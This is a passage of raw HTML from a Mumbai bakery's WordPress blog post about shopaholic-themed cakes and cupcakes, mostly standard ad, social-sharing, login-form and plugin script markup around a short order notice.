Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=576%2C576" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?w=960&amp;ssl=1 960w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=710%2C710&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 576px) 100vw, 576px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<div>IF YOU LIKE ANY OF THE ABOVE SHOPAHOLIC THEME CAKES AND CUPCAKES AND WOULD LIKE TO ORDER FOR YOURSELF OR YOUR LOVED ONES , PICK UP THE PHONE AND CALL US ON +91 8454004444WE CAN DELIVER THESE SHOPPING THEME CAKES AND CUPCAKES IN MUMBAI.</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Shopaholic, Born to Shop Theme Cakes and Cupcakes' data-link='https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Shopaholic, Born to Shop Theme Cakes and Cupcakes' data-link='https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/' data-app-id-name='post_below_content'></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://cakesandcupcakesmumbai.com/2013/01/13/bag-shaped-cakes-and-cupcakes/" target="_blank" rel="nofollow" class="u0a3c2efdddd3d2e60509c4f1c8fcfb9f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0a3c2efdddd3d2e60509c4f1c8fcfb9f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0a3c2efdddd3d2e60509c4f1c8fcfb9f:active, .u0a3c2efdddd3d2e60509c4f1c8fcfb9f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a3c2efdddd3d2e60509c4f1c8fcfb9f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a3c2efdddd3d2e60509c4f1c8fcfb9f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0a3c2efdddd3d2e60509c4f1c8fcfb9f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0a3c2efdddd3d2e60509c4f1c8fcfb9f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Bag shaped Cakes and Cupcakes</span></div></a></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- After Content (cakesandcupcakesmumbai.com) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="5831943247"
     data-ad-format="auto"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- CNCC-MatchedContent -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="1168150443"
     data-ad-format="autorelaxed"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</div>
					
						
				
						
				</div>

									<div class="gp-entry-tags"><a href="https://cakesandcupcakesmumbai.com/born-to-shop-cakes-mumbai/" rel="tag">born to shop cakes mumbai</a> <a href="https://cakesandcupcakesmumbai.com/shopaholic-theme-cakes-mumbai/" rel="tag">shopaholic theme cakes mumbai</a> <a href="https://cakesandcupcakesmumbai.com/shopping-theme-cakes-cupcakes-mumbai/" rel="tag">shopping theme cakes cupcakes mumbai</a></div>				
									
<div id="gp-share-icons">

	<a href="https://twitter.com/share?text=Shopaholic, Born to Shop Theme Cakes and Cupcakes&urlhttps%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F" title="Tweet This Post" class="gp-share-twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'gpwindow', 'left=50,top=50,width=600,height=350,toolbar=0'); return false;" data-cf-modified-593ce656a0046c32c051d9ec-=""></a>	
	
	<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F&t=Shopaholic, Born to Shop Theme Cakes and Cupcakes" title="Share on Facebook" class="gp-share-facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'gpwindow', 'left=50,top=50,width=600,height=350,toolbar=0'); return false;" data-cf-modified-593ce656a0046c32c051d9ec-=""></a>
	
	<a href="https://plusone.google.com/_/+1/confirm?hl=en-US&url=https%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F" title="Share on Google+" class="gp-share-google-plus" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'gpwindow', 'left=50,top=50,width=600,height=350,toolbar=0'); return false;" data-cf-modified-593ce656a0046c32c051d9ec-=""></a>

			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F&media=https://cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg&description=Shopaholic, Born to Shop Theme Cakes and Cupcakes" count-layout="vertical" class="gp-share-pinterest" target="_blank"></a>	
	
</div>								
									<div class="gp-author-info">

	<img alt src="https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=110&#038;r=g" class="avatar avatar-110 photo jetpack-lazy-image" height="110" width="110" loading="lazy" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=220&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=110&amp;is-pending-load=1#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=110&#038;r=g' srcset='https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=220&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/></noscript>
	<div class="gp-author-meta">

		<div class="gp-author-name">
			<a href="https://cakesandcupcakesmumbai.com/author/dhawaldamania/" class="gp-author-link" rel="author">Dhawal Damania</a>		</div>

		<div class="gp-author-desc">
			Premium themed Cakes and Cupcakes in Mumbai! Oh and I code too!		</div>
		
		<div class="gp-author-social-icons">
			<a href="https://www.twitter.com/cnccmum" class="gp-twitter-icon"></a>			<a href="https://www.facebook.com/dhawaldamania" class="gp-facebook-icon"></a>			<a href="https://plus.google.com/109345742386988348062" class="gp-google-plus-icon"></a>						<a href="http://dhawaldamania" class="gp-youtube-icon"></a>														</div>
		
	</div>

</div>				
									
				
				
<div id="disqus_thread"></div>

			</article>		

		</div>

		
	<aside id="gp-sidebar">

		<div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><!-- Change the width and height values to suit you best -->
<div class="typeform-widget" data-url="https://infocncc.typeform.com/to/SSRRgk" data-text="CNCC-Lead" style="width:100%;height:500px;"></div>
<script type="593ce656a0046c32c051d9ec-text/javascript">(function(){var qs,js,q,s,d=document,gi=d.getElementById,ce=d.createElement,gt=d.getElementsByTagName,id='typef_orm',b='https://s3-eu-west-1.amazonaws.com/share.typeform.com/';if(!gi.call(d,id)){js=ce.call(d,'script');js.id=id;js.src=b+'widget.js';q=gt.call(d,'script')[0];q.parentNode.insertBefore(js,q)}})()</script>
<div style="font-family: Sans-Serif;font-size: 12px;color: #999;opacity: 0.5; padding-top: 5px;">Powered by <a href="https://www.typeform.com/examples/forms/?utm_campaign=SSRRgk&amp;utm_source=typeform.com-2880667-Basic&amp;utm_medium=typeform&amp;utm_content=typeform-embedded-poweredbytypeform&amp;utm_term=EN" style="color: #999" target="_blank">Typeform</a></div></div>
		</div><div id="facebook-likebox-4" class="widget widget_facebook_likebox"><div class="gp-element-title"><h3 class="widgettitle"><a href="https://www.facebook.com/CakesandCupcakesMumbai/">Like us on Facebook</a></h3></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/CakesandCupcakesMumbai/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/CakesandCupcakesMumbai/"><a href="https://www.facebook.com/CakesandCupcakesMumbai/">Like us on Facebook</a></blockquote></div>
		</div>
		</div><div id="ai_widget-3" class="widget block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- 300x600-side-cncc -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="9348892443"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="ai_widget-4" class="widget block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- 300x600-side-cncc -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="9348892443"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>		

	</aside>


		<div class="gp-clear"></div>
	
	</div>

	


					
			<footer id="gp-footer" itemscope itemtype="http://schema.org/WPFooter">
		
				
					<div id="gp-footer-widgets">
			
						<div class="gp-container">
					
							
															<div class="gp-footer-widget gp-footer-1 gp-footer-whole">
									<div id="block-2" class="widget widget_block widget_text">
<p><a href="https://simbaa.com.au" data-type="URL" data-id="https://simbaa.com.au">Digital Marketing by SIMBAA Digital</a></p>
</div>								</div>
							
							
							
							
													</div>
				
					</div>

							
									<div id="gp-footer-image">
						<img src="https://cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/cakes-and-cupcakes-logo.png" alt="" width="100" height="100" />
					</div>
							
				<div id="gp-copyright" class="gp-copyright-curve">	
			
					<div id="gp-copyright-curves"></div>	
					<div class="gp-container">

						<div id="gp-copyright-text">
															All Images are Copyright (c) respective owners.<br> If you wish to get your photos removed please email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f69f989099b695979d938597989295838695979d93859b839b94979fd895999b">[email&#160;protected]</a>													</div>
										
													<div id="gp-footer-nav" class="gp-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<ul id="menu-main-menu" class="menu"><li id="nav-menu-item-5468" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cakesandcupcakesmumbai.com/" class="menu-link main-menu-link">Home</a></li><li id="nav-menu-item-3438" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://cakesandcupcakesmumbai.com/blog/" class="menu-link main-menu-link">Blog</a></li><li id="nav-menu-item-3436" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/about/" class="menu-link main-menu-link">Who we are</a></li><li id="nav-menu-item-3437" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/services/" class="menu-link main-menu-link">What we Do</a></li><li id="nav-menu-item-3445" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/portfolio/" class="menu-link main-menu-link">Designs</a></li><li id="nav-menu-item-3435" class="standard-menu     main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/contact/" class="menu-link main-menu-link">Get in Touch</a></li></ul>			
							</div>
										
					</div>
					
				</div>

			</footer>
		
			<div class="gp-clear"></div>
		
		</div>

		
		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://cakesandcupcakesmumbai.com/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div class="gp-standard-login">
					
							<div class="gp-standard-login-header">Login via your site account</div>					
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username" /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
															<input type='hidden' name='cntctfrm_contact_action' value='true' />
								<p>
									<span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_91"><span class="cptch_span"><input id="cptch_input_91" class="cptch_input " type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="[data-uri]" alt="image"/></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="[data-uri]" alt="image"/></span>
					<input type="hidden" name="cptch_result" value="n5g=" /><input type="hidden" name="cptch_time" value="1768697165" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span>								</p>
								
																	
							<p><a href="#" class="gp-social-login-link">Or login via a social network account</a></p>													
						</div>						
					
													<div class="gp-or-divider"><span>OR</span></div>
							<div class="gp-social-login">
															</div>
							
					
						<span class="gp-login-results"></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" /></p>
				
						<span class="gp-login-results"></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
			
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
					<input type="hidden" name="gp_pwd_nonce" value="4e3b36d52f" />
							
				</form>

			</div>

					
				<div class="gp-social-login-form-wrapper">

					<h3>Sign In</h3>

					<form class="gp-social-login-form" action="#" method="post">	
			
						<div class="gp-login-content">
													</div>
							
						<span class="gp-login-links">
														<a href="#" class="gp-lost-password-link">Lost Password</a>
						</span>
						
					</form>

				</div>
			
						
						
											
		</div>
	
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="593ce656a0046c32c051d9ec-text/javascript">  	

		jQuery( document ).ready(function( $ ) {							

			'use strict';

			$( '.gp-login-form' ).submit(function() {
				var loginform = $( this ); 
				loginform.find( '.gp-login-results' ).html( '<span class="gp-verify-form">Verifying...</span>' ).fadeIn();
				var input_data = loginform.serialize();
				$.ajax({
					type: "POST",
											url:  "https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/",
						
					data: input_data,
					success: function( msg ) {
						loginform.find( '.gp-verify-form' ).remove();
						$( '<span>' ).html( msg ).appendTo( loginform.find( '.gp-login-results' ) ).hide().fadeIn( 'slow' );
					},
					error: function(xhr, status, error) {
						loginform.find( '.gp-verify-form' ).remove();
						$( '<span>' ).html( xhr.responseText ).appendTo( loginform.find( '.gp-login-results' ) ).hide().fadeIn( 'slow' );
					}
				});
				return false;
			});
		
			$( '.gp-lost-password-form' ).submit(function() {
				var lostpasswordform = $( this ); 
				lostpasswordform.find( '.gp-login-results' ).html( '<span class="gp-verify-form">Verifying...</span>' ).fadeIn();
				var input_data = lostpasswordform.serialize();
				$.ajax({
					type: "POST",
											url:  "https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/",
										data: input_data,
					success: function( msg ) {
						lostpasswordform.find( '.gp-verify-form' ).remove();
						$( '<span>' ).html( msg ).appendTo( lostpasswordform.find( '.gp-login-results' ) ).hide().fadeIn( 'slow' );
					}
				});
				return false;
			});
			
					
			// Close modal window when clicking close button
			$( '#gp-login-close' ).click(function() {		
				$( '#login' ).hide();
				$( '.gp-login-results > span' ).remove();
			});	
			
			// Open login modal window when clicking links		
			$( '.gp-login-link, a[href="#login"]' ).click(function() {
				$( '#login' ).show();
				$( '.gp-login-form-wrapper' ).show();
				$( '.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper' ).hide();
				$( '.gp-login-results > span' ).remove();
			});		

			// Open login modal window directly from URL
			if ( /#login/.test( window.location.href ) ) {
				$( '#login' ).show();
				$( '.gp-login-form-wrapper' ).show();
				$( '.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper' ).hide();
				$( '.gp-login-results > span' ).remove();
			}	
										
			// Open lost password modal window when clicking link								
			$( '.gp-lost-password-link' ).click(function() {
				$( '.gp-lost-password-form-wrapper' ).show();
				$( '.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper' ).hide();
				$( '.gp-login-results > span' ).remove();
			});		

			// Open lost password modal window directly from URL
			if ( /#lost-password/.test( window.location.href ) ) {
				$( '#login' ).show();
				$( '.gp-lost-password-form-wrapper' ).show();
				$( '.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper' ).hide();
				$( '.gp-login-results > span' ).remove();
			}	
	
													
							$( '.gp-social-login-link' ).click(function() {
					$( '.gp-social-login-form-wrapper' ).show();
					$( '.gp-login-form-wrapper, .gp-register-form-wrapper, .gp-lost-password-form-wrapper' ).hide();
					$( '.gp-login-results > span' ).remove();
				});		
			
		});
		
		</script>
				
	</div>
	

	</div>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-review/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<div style="display:none">
	<div class="grofile-hash-map-ff20b8ca460ba6e76caa00da25ec9716">
	</div>
	</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=341907839613656&ev=PageView&noscript=1&cd[post_category]=Brands%2C+Cakes&cd[page_title]=Shopaholic%2C+Born+to+Shop+Theme+Cakes+and+Cupcakes&cd[post_type]=post&cd[post_id]=4772&cd[plugin]=PixelYourSite&cd[user_role]=guest&cd[event_url]=cakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F" alt="facebook_pixel"></noscript>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/p/jetpack/9.9.3/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cakesandcupcakesmumbai.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"cakesandcupcakesmumbai"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22" id="disqus_count-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"4772 http://cakesandcupcakesmumbai.com/?p=4772","disqusShortname":"cakesandcupcakesmumbai","disqusTitle":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","disqusUrl":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/","postId":"4772"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22" id="disqus_embed-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Cakes and Cupcakes Mumbai","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title"],"transparency_value":0.5,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/p/jetpack/9.9.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=4.11.2.1" id="flexslider-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/modernizr.js?ver=6.9" id="gp-modernizr-js"></script>
